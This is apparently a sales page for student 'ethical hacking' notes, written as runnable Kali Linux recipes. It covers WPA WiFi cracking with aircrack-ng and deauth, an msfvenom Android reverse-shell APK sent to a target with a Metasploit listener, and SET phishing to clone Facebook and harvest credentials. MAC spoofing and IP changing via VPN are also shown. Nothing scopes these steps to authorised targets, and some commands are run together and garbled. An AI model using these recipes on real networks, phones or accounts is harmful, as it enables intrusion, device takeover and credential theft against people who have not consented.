Ethical Hacking Notes (Grade A+)
Summary:
To recover lost information, especially in case you lost your password. To perform penetration testing to strengthen computer and network security. To put adequate preventative measures in place to prevent security breaches. To have a computer system that prevents malicious hackers from gaining access.
Excerpt:
Ethical Hacking Notes
Experiment 1: Hacking WiFi Password Using Kali Linux Commands:
IwconfigAirmon-ng check killairmon-ng start wlan0ifconfig [interface of wireless card] downairodump-ng [monitor interface](usuallymon0)airodump-ng -c [channel] --bssid [bssid] -w /root/Desktop/ [monitor interface]aireplay-ng –0 2 –a [router bssid] –c [client bssid] mon0- Observe
aireplay-ngsending the packets. - Handshake MAC address will be displayed.
aircrack-ng -a2 -b [router bssid] -w [path to wordlist] /root/Desktop/*.cap
Experiment 2: Hacking Mobile Phone Features Commands:
- Open Kali terminal.
msfvenom -p android/meterpreter/reverse_tcp LHOST=172.16.27.207 R > root/itechhacks.apk- Modify
LHOSTto your local IP. - Transfer
itechhacks.apkto the target. - Open a new terminal:
msfconsole use exploit/multi/handlerset payload android/meterpreter/reverse_tcpset lhost 172.16.27.207set lport 8888exploit- Keep the terminal open and wait for the target to open the file.
- Access the session using
session -i 1.
Experiment 3: Changing MAC Address Commands:
ifconfig | grep HWaddrifconfig eth0 downifconfig eth0 hw ether 00:00:00:00:00:02ifconfig eth0 up- Check the MAC address to verify the change.
- Edit
/etc/network/interfacesusing a text editor:pico /etc/network/interfaces - Add script to modify MAC address permanently.
Experiment 4: Changing IP Address Commands:
- Check current IP.
- Download the required file from the VPN book.
- Navigate to Desktop:
cd Desktop - Open directory:
cd vpnbook - Install required packages:
apt-get install vpnbook&apt-get install openvpn - Start OpenVPN:
openvpn vpnbook-cal-tcp80.ovpn
Experiment 5: Cloning a Website Using Kali Linux Commands:
- Check broadcast IP.
- Ping the target IP.
- Start SET Toolkit:
Setoolkit - Choose “social engineering attacks”.
- Choose “Website Attack Vectors”.
- Select “Web Jacking Attack Method”.
- Choose “Site Cloner”.
- Provide IP address (Kali Linux machine IP).
- Enter the URL of the website to clone (e.g., Facebook).
- Send cloned website link to Target.
- Obtain target credentials from Kali Linux at specified locations.


Reviews